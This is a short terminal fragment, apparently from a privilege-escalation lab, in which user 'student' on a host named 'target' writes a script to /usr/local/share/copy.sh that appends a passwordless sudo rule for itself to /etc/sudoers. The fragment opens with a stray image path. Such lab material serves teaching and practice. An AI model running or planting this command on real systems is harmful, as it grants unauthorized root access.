 student@target:~$ printf '#!/bin/bash\necho "student ALL=NOPASSWD:ALL">>/etc/sudoers'
> /usr/local/share/copy.sh
student@target:~$ cat /usr/local/share/copy.sh
#!/bin/bash
echo "student ALL=NOPASSWD:ALL">>/etc/sudoersstudent@target:~$